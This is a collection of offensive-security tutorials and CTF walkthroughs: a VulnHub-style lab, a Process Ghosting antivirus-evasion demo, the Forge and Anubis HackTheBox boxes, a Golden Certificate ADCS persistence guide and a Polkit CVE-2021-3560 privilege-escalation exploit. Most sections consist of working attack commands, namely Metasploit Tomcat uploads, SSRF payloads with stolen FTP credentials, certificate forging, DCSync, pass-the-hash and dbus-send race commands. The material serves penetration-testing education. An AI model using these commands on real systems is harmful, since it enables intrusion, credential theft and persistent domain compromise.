To begin, we must use the netdiscover command to scan the network for the target machine's IP address.


netdiscover


The victim's IP address in this case is 192.168.1.186.


We're going to use Nmap to help us move this process along. To see all of the services stated, we need to know which ones are now available.


nmap -sV 192.168.1.186

According to the nmap output, we have:

        An SSH server is available on port 22.

        On port 80, there is an HTTP service (Apache Server).

        On port 8080, a Tomcat server is running on port 8080.


Enumeration

Let's begin by looking at the http service on port 80. There's nothing strange about that; it's just an Apache server page.


Next, we looked at the Tomcat server, which was listening on port 8080. It's a straightforward page with nothing suspicious on it.


We discovered nothing harmful on websites. So, to continue further in this experiment, we use the dirb directory brute force method to find some knowledge. Smash!! We discovered a directory containing a backup zip file.


dirb http://192.168.1.186:8080/ -X .php,.zip


The backup zip file is then downloaded using the wget command. Following that, we attempted to study this file, but it was password protected.


wget http://192.168.1.186:8080/backup.zip

unzip backup.zip


Next, we'll use the fcrackziputility to crack this password. It is a lightweight, open-source zip file password cracker. The rockyou word-list is used for the brute force attack. Boom!! We cracked its password in a matter of seconds (@administrator_hi5).

fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u backup.zip


Then we use this password to unzip the backup zip file. We attempt to inspect each and every file contained in this backup zip file. We are now inspecting the tomcat users xmlfile.


unzip backup.zip

cat tomcat-users.xml


Bam!! We discovered user admin and password melehifokivai credentials.


Exploitation

Now that we have the credentials, we can begin exploiting them using a metasploit attack. In these instances, employing a Tomcat exploit is the best option. Then give us all the information we need to use it, and we're ready to go. As you can see, we had a meterpreter session.


use exploit/multi/http/tomcat_mgr_upload

set rhosts 192.168.1.186

set rport 8080

set httpusername admin

set httppassword melehifokivai

exploit


We just switched the directory to home. We discover that we have two users in this lab, Jayeand Randy. We switched to user jaye. It has the same password (melehifokivai)that we found out earlier.


cd /home

ls

su jaye

ls


We discovered that this individual has a look called program that allows us to locate any file. As a result, we use it to locate the /etc/shadow file. Boom!! We obtained the hash values of all users in this lab.


./look '' /etc/shadow


As you are aware, we already have the password for user Jaye. We copy user randy's hash valueand save it in a file called hash.

Using John, who is a specialist in this case, we try to crack that hash. In a matter of seconds, we cracked the password 07051986randy.


john --wordlist=/usr/share/wordlists/rockyou.txt hash


Privilege Escalation

Now, we have all of the necessary information to begin privilege escalation. To login via ssh as user randy,we use the cracked password 07051986randy.

ssh randy@192.168.1.186


Then we used the (sudo -l) tool to examine this user's limits. We discovered that it can be abused by python library hijacking.

The randombase64.py python code can be used to perform this hijacking. which imports another file called base64.


sudo -l

cat /home/randy/randombase64.py


To obtain base64 file coordinates, we use the locate command. In a couple of seconds, we discover its coordinates. We investigated the file's restrictions. Using this file, we can gain root access.


locate base64

ls -la /usr/lib/python3.8/base64.py


We made some changes to this base64 python file using the nano command. Add this code to get root access to the victim's machine.

import os

os.system ("/bin/bash")


We are now coordinating the use of both Python files. Boom!! We obtained root access. We immediately changed the directory to root and received the root flagin a matter of seconds.


sudo /usr/lib/python3.8 /home/randy/randombase64.py

cd /root

cat root.txt


This was a fantastic lab with a lot of information, especially in the enumeration and privilege escalation areas. It is worthwhile to attempt to gain CTF experience. Hopefully, this walk-through should have taught you something new.

Author: Shubham Sharma is a passionate Cybersecurity Researcher, contactLinkedInandTwitter.


Process Ghosting Attack

$
0
0

Introduction

Gabriel Landau released a post on Elastic Security here which talks about a technique through which antivirus evasion was found to be possible. The technique deals with creating a ghost process which is a term used by the author to describe the mechanism of deleting the payload from the disk before running it, essentially making it a ghost.

Table of Content

·         Process Creation and Security Gap

·         Executables, Processes, and Threads

·         Creation of Process

·         Process Ghosting

·         Process Ghosting demo using SharpGhosting

·         Conclusion

Process Creation and Security Gap

In Windows ecosystem, anti-virus solution developers call APIs (like PsSetCreateProcessNotifyRoutineEx) that can intimate their AV solution about the execution of a particular process, however, the callbacks are not sent when the process executes, rather when the first thread within that process is executed. Hence, this gap between the creation of process and sending of notification of their creation to the anti-virus solution is where attackers can implement process ghosting.


Executables, Processes, and Threads

An executable is that compiled file which contains the program that is to be run by the machine. Executables can have multiple functions to be performed and when each of these functions are run, it is called a process.

process, in the simplest terms, is an executing program.Each process is linked to a specific PE (exe, dll etc). There can also be multiple processes from a single executable. This can be viewed in task manager -> details.

A thread is the basic unit of a process to which the OS allocates processor time. A thread can execute any part of the process code. Multiple threads exist in a process. Multi-threading means multiple threads running the same part of the process code. Windows supports multi-tasking thus as many threads can be created as many processors are available to run them simultaneously. It can have three states: running, ready and blocked.


Creation of Process

A process can be created in Windows using CreateProcess or NtCreateUserProcess function. This function is a combination of individually modifyable other functions that can operate on handles, section images, threads etc.

For example, CreateProcess (lpApplicationName) defines which application to execute.


Process Ghosting

Now that we have covered basics, let’s understand how process ghosting works. It is a technique in which an attacker creates a file (malware), mark it for deletion (delete-pending state), copies/maps a malware into the memory (image section), close the handle (which deletes it from the disk), then create a process from the now-fileless section. Before understanding the attack we must know the following:

·         Handles: Used for memory management, these are references to a resource in kernel space. These not only hold the information about a resource but also provides access rights.

int fh = open("/etc/passwd", O_RDWR);

fh is a file handle. When we opened a file using open() function it returned a handle to variable fh. Now fh can be used to perform functions on the file like:

            fh.read()

            fh.append()

            fh.close()

And also, a file being accessed by fh can’t be read, written in or executed by any other handle (or by any other process). fh.close() will close the handle to the file, i.e, file won’t be accessed.

·         Image Section: A section is the mapping of a file into memory. An image section is a special type of section that corresponds to Portable Executable (PE) files, and can only be created from PE (EXE, DLL, etc) files.

·         Delete_Pending State: Like read, write, delete state that may exist for a file, Delete_Pending is a state in which a file is yet to be deleted. The file is not deleted yet because a handle may have kept it opened. As soon as the handle will close, the file will be deleted. No other process can operate on this file in Delete_Pending state.

Thus, the entire Process Ghosting flow looks like:

1.      Step 1: Create a file using NtCreateFile() function. This would create our intended malware. Also, would give us a file handle. like: hFile = NtCreateFile(C:\Users\a_cha\Desktop\random.exe)

hFile is the handle for this file

2.      Step 2: Put the file in a delete_pending state. This can be done using NtSetInformationFile() function. By using FileDispositionInformationflag, file will be put in a delete pending state. We can use hFile to perform this task on our file.


3.      Step 3: Write the payload (malware) to this newly created file. Since the file is in delete_pending state, as soon as it closes, the data will vanish. But we’ll perform Step 4 before it vanishes!

4.      Step 4: Image section of the file is created using functionNtCreateSection(hFile, SEC_IMAGE). It can be done like: hSection = NtCreateSection(hFile, SEC_IMAGE). This is why our handle was needed, as NtCreateSection() takes in file handle as input. Now we can delete our handle safely.

5.      Step 5: Delete our newly created handle. This would also delete our corresponding file (malware) from the disk, however, a copy of it still exists in the image section.

6.      Step 6: Create a new process from the image section. As the code exists in virtual memory, new process can be created using NtCreateProcessEx(hSection) function. It will be done like hProcess = NtCreateProcessEx(hSection)

7.      Step 7: Assign process arguments and environment variables. This is important as without process arguments and environment variables, OS won’t execute the process and the code stays in suspended state.

8.      Step 8: Create a thread to execute in the process. Can be done using CreateThread() function and supplying starting address of the process to be executed.

Anti-Virus callbacks are invoked and the file blocked as soon as the thread is created for the malware’s execution. Since, the thread is created after the file is deleted, anti-virus callbacks will never be invoked. Any attempts by anti-virus to open this file will throw STATUS_FILE_DELETED error.

IkerSaint created a proof of concept for process ghosting attack called “KingHamlet” which can be downloaded here. This tool first encrypts the file and then perform the attack. Let’s run a quick demo and see how process ghosting works.


Process Ghosting demo using SharpGhosting

Based on the methodology explained above, many POCs have come onto the surface since Gabriel’s post on Elastic Security. In this demo, we will be using a C# implementation of Process Ghosting developed by Wra7h. Before you try it, it is essential that you have an older Windows 10 version as Microsoft patched defender detection after this technique came onto the surface. If you are pentesting and find an older Windows 10, well you know what to do!

You can read the code on github repo here.


You can compile this source code using the following command:

C:\Windows\Microsoft.NET\Framework64\v3.5\csc.exe /out:SharpGhost.exe /unsafe C:\ProcessGhosting\SharpGhosting-main\*.cs

Feel free to change the path as you please. Also, you’d need .NET framework v3.5 to compile it yourself


To make things simple and save you the hassle of compilation, I have forked the repo and created an EXE for you, which can be downloaded here. Once you have downloaded the file, we can continue with our demo. As you can see, we have defender active and working.


Now, we can launch our ghost process using the following command:

.\SharpGhost.exe -real <path>\name.exe

Here, I am launching mimikatz instance which is detected as a malware by any anti-virus solution imaginable. The aim is to bypass anti-virus detection during run time.

.\SharpGhost.exe -real C:\ProcessGhosting\mimikatz.exe

And this command would launch mimikatz as a ghost process. You can open the Task Manager and go to details to see a ghost process running. This process has no name because the related EXE does not exist.


As you can see, defender has not detected mimikatz as a malware while it is run. This is because when AV callbacks are invoked and the file blocked as soon as the thread is created for the malware’s execution. Since, the thread is created after the file is deleted, anti-virus callbacks will never be invoked.


Conclusion

The article covered an easy to comprehend theoretical explanation of the nitty-gritty and various coding functions used while launching Process Ghosting PE injection attacks. Soon after this technique was released, Microsoft rolled out patches to fix this issue. This no longer works in latest windows 10 and windows 11, however, older windows 10 is still being used in organizations and home systems and a smart attacker can take advantage of this. Hence, one must always keep their systems updated and latest patch installed in their systems. Hope you liked the article. Subscribe to the blog to receive daily updates and thanks for reading.

Forge HackTheBox Walkthrough

$
0
0

Introduction

Forge is a CTF linux box rated “medium” on the difficulty scale on HackTheBox platform. The box covers subdomain enumeration, SSRF attacks and basic reverse engineering of python script for privilege escalation.


Table of Content

Network Scanning

·         Nmap

Enumeration

·         Subdomain enumeration using wfuzz

·         Checking file upload filters on web application

Exploitation

·         Exploiting SSRF to read private SSH key

·         Logging in using this SSH key

Privilege Escalation

·         Understanding python script running as sudo

·         Gaining root by exploiting pdb

Let’s deep dive into this.

Network Scanning

The dedicated IP address of the machine is 10.129.164.116. We’ll run a nmap scan on this machine’s IP. As we can see in the nmap scan, the server tried to redirect the request to http://forge.htb. So, we’ll add this IP in our hosts file and and access the web server.

nmap -sV -sC -p 1-1000 10.129.164.116


Now, we access the web server which seemed to be running a digital gallery.


Enumeration

As we see there was an upload function in the gallery. We tried uploading a PHP payload and gain reverse shell but it didn’t work. File was being uploaded to the server though and contents were there but it wasn’t executing the code.


However, since the website was rerouting to forge.htb, it was possible that there were other subdomains on the website. We used wfuzz for this bruteforce (along with seclists wordlist).

wfuzz -w /home/kali/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.forge.htb" --sc 200 10.129.164.116

This shows that admin.forge.htb exists.


However, upon opening the URL using curl we received an error. This means that an access control filter is up on the server.

echo "10.129.164.116   admin.forge.htb">> /etc/hosts

curl http://admin.forge.htb/


So, we headed to another upload option “upload from URL.” There was another filter that only allowed HTTP,HTTPS URLs.


So, I set up a listener on port 80 using netcat and input http://10.10.16.10/shell.php in the option (my HTB tunnel IP).


On my netcat listener, I could see the website trying to fetch shell.php. There were a few notable things here:

·         The server tried to fetch specified file shell.php from my IP

·         The request had my IP in the Host header

·         User-Agent is python-requests which is a python crawler


Exploitation

Now that it had been established the server tries to fetch a remote file, we can work our way up to exploitation from here. My first instinct was to access admin.forge.htb using this remote URL functionality as that page was only accessible using localhost. So, I was able to do that like this but encountered yet another problem!


So, this address is blacklisted. Let’s see if we can bypass this by typing the subdomain “admin” in all caps (ADMIN.forge.htb). Well, well looks like we are able to access admin.forge.htb now! This vulnerability is called SSRF (server-side request forgery) where an attacker is able to tamper with the backend requests on a server and break through various access controls (like localhost here) to access sensitive files or even gain remote shell.


This told me about a page /announcements which I then tried to access using http://ADMIN.forge.htb/announcements but this was also blacklisted. So, I used this payload:

http://ADMIN.FORGE.htb/announcements
curl
http://forge.htb/uploads/ps14SjF8useIEk0VOao1

Important things inferred from this result were:

·         Internal FTP server is running whose credentials are user:heightofsecurity123!

·         Upload file option supports FTP and FTPS

·         ?u= can be used to upload an image on /uploads page.


So, if the /upload engine supports inclusion through the URL and FTP protocol, we can exploit SSRF and access internal FTP server! The payload I used was
http://ADMIN.FORGE.htb/upload?u=ftp://user:heightofsecurity123!@127.0.1.1/


Now, if I can access user.txt, I might also be able to access private SSH key. I did that using this payload:

http://ADMIN.FORGE.htb/upload?u=ftp://user:heightofsecurity123!@127.0.1.1/.ssh/id_rsa


Saving that key in my local system we can log into the victim box.

nano id_rsa
chmod 600 id_rsa
ssh -i id_rsa user@forge.htb


Privilege Escalation

Now that we had a stable prompt we could advance for privilege escalation. I checked the sudoers file which had a python script allowed to run as root. This script opens up a listener for remote clients to connect. Also, it compares the input password with hardcoded credential secretadminpassword

sudo -l
cat /opt/remote-manage.py


Let’s do that and login to this user again from another terminal and connect to script using netcat.
sudo /usr/bin/python3 /opt/remote-manage.py
nc localhost 55465


Now, I am effectively communicating with a python script which is run as root. You will notice that this script is flawed. As soon as I input anything other than “secretadminpassword” it throws an exception and opens up Python Debugger.


Now, we have a Python debugger (pdb) running as root with us! Super convenient. We would have used buffer overflow attack if this flaw didn’t exist to get into debugger. Anyway, we can use debugger to perform any function as root. I used the technique used by gtfobins here. Simply invoked a shell using os module. And this is how we root this box.

import os;os.system(“/bin/sh”)
id
cat /root/root.txt


Conclusion

The box covers a few tricks that makes one scratch their brain, however, it doesn’t have any rabbit holes or advanced techniques used to exploit. We covered subdomain enumeration, SSRF and basic Python reverse engineering in this box. Hope you liked this article. Thanks for reading.

Domain Persistence: Golden Certificate Attack

$
0
0

Introduction

Security analysts who have some knowledge about Active Directory and pentesting would know the concept of tickets. Kerberos, the default authentication mechanism in an AD, uses ticket-based authentication where a Key Distribution Center (KDC) grants a Ticket-Granting Ticket (TGT) to a user requesting access to a service or an account which can then be redeemed to generate a service ticket (ST) to access a particular service, like SQL account. Attacks such as Golden Ticket demonstrate how an attacker can persist its access to the domain admin by obtaining “krbtgt” account’s NTLM hash. Domain persistence is necessary for an analyst in the event the admin password gets changed. Persistence can also be achieved by using certificate based authentication deployed in Active Directory Certificate Service. One such method is the Golden Certificate Attack. This technique leverages the certificate-based authentication in AD enabled by default with the installation of ADCS (Active Directory Certificate Services) by forging a new certificate using the private key of the CA certificate. The technique was implemented by Benjamin Delpy in Mimikatz. Will Schroeder and Lee Christensen wrote a research paper on this technique which can be referred here.


Table of Content

·         ADCS and Certificate Basics

·         Installing ADCS in a local AD environment

·         Extracting CA certificate

·         Forging a new CA certificate

·         Obtaining domain admin’s TGT

·         Extracting admin NTLM hash

·         Performing PtH (Pass the Hash) attack


ADCS and Certificate Basics

ADCS provides authentication in a forest. It enhances the overall security identity of a member (user or service account) by binding it to a corresponding private key. A certificate is an X.509-formatted digitally signed document used for encryption, message signing, and/or authentication. It contains the following details:

·         Subject - The owner of the certificate.

·         Public Key - Associates the Subject with a private key stored separately.

·         NotBefore and NotAfter dates - Define the duration that the certificate is valid.

·         Serial Number - An identifier for the certificate assigned by the CA.

·         Issuer - Identifies who issued the certificate (commonly a CA).

·         SubjectAlternativeName - Defines one or more alternate names that the Subject may go by.

·         Basic Constraints - Identifies if the certificate is a CA or an end entity, and if there are any constraints when using the certificate.

·         Extended Key Usages (EKUs) - Object identifiers (OIDs) that describe how the certificate will be used. Also known as Enhanced Key Usage in Microsoft parlance

·         Signature Algorithm - Specifies the algorithm used to sign the certificate.

·         Signature - The signature of the certificates body made using the issuer’s (e.g., a CA’s) private key.

Certificate Authorities (CAs) are responsible for issuing certificates. Upon ADCS installation, CA first creates its own public-private key pair and signs its own root CA using its private key. Hosts add this root CA in heir systems to build a trust system.

Certificate Enrollment - The process of a client obtaining a certificate from AD CS is called certificate enrolment in which the following steps happen:

·         Client generates public/private key pair

·         Client places public key in a Certificate Signing Request which includes details like subject of certificate and certificate template name.

·         Clients sign CSR using private key and send CSR to enterprise CA server.

·         CA server verifies the client’s requested certificate’s template

·         CA generates the certificate and signs it using its own private key

Types of extensions in certificates - Following extensions can be found throughout this article:

·         *.p12 - The PKCS#12 is a binary format for storing the server certificate, any intermediate certificates, and the private key into a single encryptable file. Whenever you export a certificate using certsrv.mscit comes out in a p12 format.

·         *.pfx - It is the same as *.p12. *.pfx files are also PKCS#12 format binary certificates. The only difference is that *.pfx was developed by Microsoft and *.p12 by Netscape. So, for compatibility reasons you’ll see us converting *.p12 into *.pfx format.

·         *.pem - Contains Base64 encoded certificate+private key pair in this context. Otherwise, a pem file can have any thing depending on the developer.

Installing ADCS in a local AD environment

To configure ADCS in our test environment, we followed the following steps.

Step 1: Go to server manager and choose “add roles and features”


Step 2: You could read about pre-requisites that windows recommends and click next


Step 3: Choose the server from the server pool. Your environment could have multiple pools, we’ll choose DC1.ignite.local


Step 4: Under server roles, choose Active Directory Certificate Services and click next


Step 5: You can click next on this step or add some features. For this demo we don’t need anything extra so click next.


Step 6: Choose your role as the Certificate Authority. A CA is the primary signer of user certificates and allows them access to resources under certificate-based authentication schema.


Step 7:Click install


Step 8: Under the flags (notification) click configure Active Directory Certificate Services on the server


Step 9: Here, you can specify the Admin account you want to serve as your CA


Step 10: Choose CA (redundant step but click anyway)


Step 11: Choose enterprise CA


Step 12: Choose Root CA as domain admin is the one that is on the top of PKI structure


Step 13: Create a new private key. As explained above, a private key is required to sign any user certificate including the root CA. This key can be used to forge golden certificate as will be explained later.


Step 14: You can modify as per your wish. We are leaving everything to the default settings.


Step 15: Here, you can add the common name for this CA certificate you installed


Step 16: Specify the validity of the certificate. For demo purposes leaving them to the default


Step 17: Customise the locations for the cert and click next.


Step 18: Click on configure


Step 19: As you can see, the certificate is now configured successfully


Now that we have set up ADCS and certificate based authentication, we are good to go.

Here, we have the following architecture for testing:

Domain Controller- DC1@ignite.local - Admin

User (Client) - harshit@ignite.local - Windows 10 client connected

Attacker Machine - Kali Linux standalone


Extracting CA certificate

This article demonstrates domain persistence. Hence, we are assuming that the attacker has already compromised a user machine in the domain and escalated its privileges to domain admin. Now, the attacker wants his connection to persist for a long period of time. That’s where golden certificate comes into play. To forge a golden certificate, we will extract the CA certificate+private key combo first, using that file (private key), we will forge a new certificate for a particular user (here, DC) and then use that certificate to ask for tickets, dump hashes etc.

First step is to extract the CA. We can user certsrv.msc run command on the compromised domain admin system.


It will open up a window listing all the CAs in server pool. We choose back up CA


Press next


Here, click on Private Key and CA certificate and give the location of the directory where you want to back this certificate up. Our location is C:\cert


You can input the password to protect this backup file. This is optional but we can keep a simple password like 12345


Now, the certificate has been extracted successfully. There are other methods to extract the CA certificate too. You can do this using mimikatz as well.


Forging a new CA certificate

As you would observe that the extracted certificate has a p12 format. This is equivalent to pfx format and theoretically a simple extension change should have converted p12 into pfx but due to some errors, we used openssl to properly convert p12 into pfx using a 2-step process.

First, you need to download Openssl from here. Once installed you can go to the C:\cert (folder where certificate was backed up) and run the following command to convert this p12 certificate into a pem file.

"C:\Program Files\OpenSSL-Win64\bin\openssl.exe" pkcs12 -in ignite-DC1-CA.p12 -out newfile.pem

Here, you need to enter the import password 12345. You can set a new password for this pem file. We kept it as 12345 only for simplicity. As you can see “newfile.pem” has been created.


Now, you need to run another openssl command to convert this pem into pfx.

"C:\Program Files\OpenSSL-Win64\bin\openssl.exe" pkcs12 -in newfile.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx

Note, we have added two additional parameters here.

-keyex: Specifies that the private key is to be used for key exchange or just signing.

-CSP: Stands for cryptographic service provider. This command specifies that the output file is in a standard format for Microsoft CSP. You can read more about it here.

You can see that cer.pfx has been exported to this directory now.


Using the private key available in this cert.pfx (combo of CA and private key) we will forge a certificate. The tool that we will be using is ForgeCert. This program can be compiled in Visual Studio 2022 just by importing the *.sln file and building the exe. Note that along with the exe, we would need BouncyCastle.dll and some config files. These files will be output in Project folder/bin/debug. Copy these files as it is in the C:\cert folder.

Now, we will forge our new certificate with the following command:

ForgeCert.exe --CaCertPath cert.pfx --CaCertPassword 12345 --Subject CN=User --SubjectAltName DC1@ignite.local --NewCertPath admincert.pfx --NewCertPassword ignite@123

You can keep a complex password here but we are keeping a simple ignite@123

Now, the golden certificate with a validity of 1 year has been saved! This means I have access to the domain for at least a year now!


Obtaining domain admin’s TGT

Now that I have forged my golden certificate, I can perform a number of attacks. We are simulating a scenario where the admin password has changed now. Attacker no longer can access domain admin yet still has a user system with him (windows 10 client here). Also, the attacker still has a golden certificate with him! He can use Rubeus to ask for admin’s TGT like so:

Rubeus.exe asktgt /user:DC1 /certificate:admincert.pfx /password:ignite@123

It gives a *.kirbi ticket which is a base64 encoded format of a TGT.


So, we can comvert this TGT into a base64 decoded format using kali command:

echo "<ticket value>" | base64 --decode > ticket.kirbi


Extracting admin NTLM hash

With this ticket.kirbi, we can do pass the ticket attacks, extract NTLM hashes among other things. Since, we don’t know admin’s new password now, let us try to extract his credentials.

For that we will run mimikatz on user (windows 10 compromised non admin system on the AD), import the ticket.kirbi using Kerberos::ptt mmodule and then perform a DCSync attack. Since, the ticket is the domain admin’s ticket, we can perform functions that require elevated privileges.

kerberos::ptt ticket.kirbi

lsadump::dcsync /domain:ignite.local /user:administrator

This gives us a fresh set of admin’s NTLM hash


Performing PtH (Pass the Hash) attack

We can further perform Pass the hash attack using these credentials, or crack them using john/hashcat. We head over to our Kali terminal and use pth-winexe binary, which is a part of the pass the hash toolkit by byt3bl33d3r. This comes built-in in new kali os.

pth-winexe -U Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.188 cmd.exe

As you can see that we have added 32 bits of 0s before the hash we dumped. As from the release of Windows 10,Microsoft made a change that LM hashes are not used anymore. But the tools that we are going to use in the practical are being used since the old NT and LM times. So, in those tools, we will be using a string of 32 zeros instead of the LM hash.

Also, to be noted, when we say NTLM in modern times, we mean NTHash. NTLM is a common name that stuck around.


So, as you can see using the golden certificate, we were able to extract admin tickets, dump hashes and perform Pass the hash or pass the ticket attacks.


Conclusion

95% of the Fortune 500 companies are using Active Directory in one way or the other. Attackers or analysts often conduct pentest on the corporate AD. Golden certificate attack is a domain persistence attack that could allow an attacker upto an year of persistence on a compromised machine even if the admin password gets changed or new admins are added. It is a useful technique with a potential to have various other sub attacks in the future on ADCS. Hope you enjoyed the article. Thanks for reading.

Linux Privilege Escalation: Polkit CVE 2021-3560

$
0
0

Introduction

According to Red Hat, “Polkit stands for PolicyKit which is a framework that provides an authorization API used by privileged programs.” Pkexec is a tool in PolicyKit or polkit that allows a user to run a command as a different user. This vulnerability tricks polkit into bypassing the credential checks for D-Bus requests, elevating the privileges of the requestor to the root user. It was discovered by Kevin Backhouse and can be read here.

Table of Content

·         Polkit, pkexec and dbus

·         Background of CVE 2021-3506

·         Exploitation of CVE 2021-3506

·         Conclusion


polkit, pkexec, and dbus

Polkit and pkexec: PolicyKit is also known as polkit in linux systems. It is an authorization API used by programs to elevate its permissions to that of an elevated user and run processes as elevated user (root, generally). If the user is not specified it tries to run that command as root user. Sudo does the same thing in terms that it lets a user run commands as root, however, with pkexec, admins can finely control the execution of particular programs by defining policies for it. Sudo has no restriction and a user may run any command as an elevated user given he knows the password. Pkexec also takes some effort in setting up but Debian variants, including the popular Ubuntu, comes with polkit and pkexec pre-installed. These authorization rules for third party packages are defined in *.rules JavaScript files kept in the directory /usr/share/polkit-1/rules.d/


While authorization rules for local customization are stored in /etc/polkit-1/
You would observe *.conf files here. Conf and pkla files used to exist before *.rules and are there for backwards compatibility reasons.


dbus: dbus is a message system for applications to talk to one another (known as IPC or interprocess communication). This was developed as part of the freedesktop.org project. A basic dbus command to list system services looks like:

dbus-send --system --dest=org.freedesktop.DBus --type=method_call --print-reply \

/org/freedesktop/DBus org.freedesktop.DBus.ListNames

In this demo, we’ll be using dbus to trigger pkexec from command line. You can read more about dbus here.


Background of CVE 2021-3506

Polkit is a background process that allows authorization but it has a graphical prompt that Ubuntu users must be familiar with. It looks like this:


However, polkit is executed in text mode too while using text-mode session, for example, while using ssh.

ssh pentest@192.168.1.141

pkexec sh

As you can see, pkexec has now been executed in CLI.


Now getting back to dbus here. It is an IPC agent which can help us to send commands or messages to other processes and communicate with them. To perform operations, dbus has various service files configured which reference the absolute paths of executables or daemons that are to be triggered. For system processes, dbus stores service files in /usr/share/dbus-1/system-services. Here, you can see we see contents of hostname.service which performs hostname modification operations in Ubuntu and Accounts.service which triggers accounts-daemon to perform user addition/modification options.


So, dbus can be used to execute a command and request polkit’s authorization for it. Each interface and method has its own XML configuration file that will reveal what parameters dbus sends to it while executing. We won’t get into that right now.

Kevin Backhouse posted this article where he detected a vulnerability in polkit that can be triggered by running dbus-send command but killing it while polkit is still executing it and execution isn’t complete. In this demonstration we will be creating a new user in the system without root password. For that we would first launch a text-only session using ssh and then the dbus-send command:

dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:ignite string:"ignite user" int32:1

--system: sends message to the system bus

--dest: name of the connection (interface) that receives the message

--type: method_call means a system function with arguments being passed

--print-reply: prints the output in human readable format

/org/freedesktop/Accounts: This is the function that will be used

org.freedesktop.Accounts.CreateUser: Method that will be used. Here, createuser method is used which will essentially create a new user with the name specified in string 1. String 2 is the name (“ignite user”) that will be visible in the system. int32 is an integer argument the method takes in that specifies the type of account encoded as an integer.

You can find the configuration xml file for this method here.

But this will fail as authentication is required for us to create a new user.


Exploitation of CVE 2021-3506

For the exploit to work, we need to kill the command while it is being executed. For this we need to check the time it takes to execute this command.

time dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:ignite string:"ignite user" int32:1

As you can see, it takes me 0.008 seconds to execute this command. So, I need to kill my payload before 0.008 seconds for it to work.


Kevin mentions a user can hit CTRL+C quickly and it should work but better leave it to a simple inline bash script to kill process in 0.0035 seconds. Note that we tried a lot of times and the time needed to run was different every time. So, you would need to experiment with it too and see which time suits you and would let the exploit run properly. Here

dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:ignite string:"ignite user" int32:1 & sleep 0.0035s ; kill $!

We ran the same command about 5-7 times before our user ignite got created! What’s more is that ignite is a member of sudo group!

How did it work? Dbus assings a unique ID to any connection. Polkit verifies that Unique ID and provides authorization. Let’s say the UID is 1.87. Since, the connection breaks in between, polkit recognizes the UID as 0 and considers the request coming from root. Hence, this is how the exploit works.


We can check the /etc/passwd for its validity. Also, as you can see the uid is 1001 here.

tail -n 3 /etc/passwd

Next, we need to supply in the password using dbus so that we can use this newly created user. We need to generate a hashed password as dbus-send takes in hashed password as input.

openssl passwd -5 ignite@123

This would generate a hash in SHA-256 format. We can use any other encryption too as per the system configuration.


Now we need to pass this hash in User.SetPassword function using dbus under a string parameter. The payload looks like:

dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts/User1001 org.freedesktop.Accounts.User.SetPassword string:'$5$F2KwiUlWkn2i8DC.$rw9AOjKsmK83DhncqehVUzOKVqq.ArwS2G8eQKVntv7' string:BestHackingTutorials & sleep 0.0035s ; kill $!

Here, User.SetPassword has been used. Two parameters are passed. First string is the hashed credential and the second string: “BestHackingTutorials” is the password hint. This can be changed too.

We need to send this command 6-7 times for this to run. We can login to this user now.

su ignite

password: ignite@123

whoami

id


You can escalate your privileges by sudo bash as user ignite is a member of the sudo group.


Conclusion

Polkit is a pre-installed package in Linux distros. Any system running polkit version < 0.119 is vulnerable to privilege escalation through this method. It has high impact rating and exploitation is fairly easy as no exploit development knowledge is required. Hope you enjoyed the article. Thanks for reading.

Anubis HackTheBox Walkthrough

$
0
0

Introduction

Anubis is an “insane” level CTF box available on HackTheBox platform designed by 4ndr34z. The box covers real life scenario of initial exploitation by uploading ASP webshell, breaking out of the container and then exploiting XSS in jamovi to gain user’s account and finally targeting ADCS (Active Directory Certificate Service) for privilege escalation. It is not recommended for beginners and the article shall cover various advanced aspects of exploitation.


Table of Content

Network Scanning

·         nmap

Enumeration

·         Directory/File Enumeration

·         Contact page with VBScript injection

Exploitation

·         ASP Webshell on contact page

·         Breaking Out of a Windows Container

·         CVE-2021-28079 - Jamovi <= 1.16.18 Cross-Site Scripting Vulnerability

Privilege Escalation

·         ADCS Domain Escalation (Certified Pre-Owned research paper)

·         Reconfiguring Web template

·         Enroll Administrator to get a certificate

·         Using Rubeus to reveal Administrator’s NTLM hash

·         Reading congratulatory root flag

Let’s begin


Network Scanning



The IP assigned to this machine was 10.129.95.208. Nmap scan showed a website running on port 443. We added the common name as mentioned on the SSL certificate of the website in our hosts file for DNS routing.

nmap -sV -sC -Pn 10.129.95.208

echo "10.129.95.208   www.windcorp.htb">> /etc/hosts


Enumeration

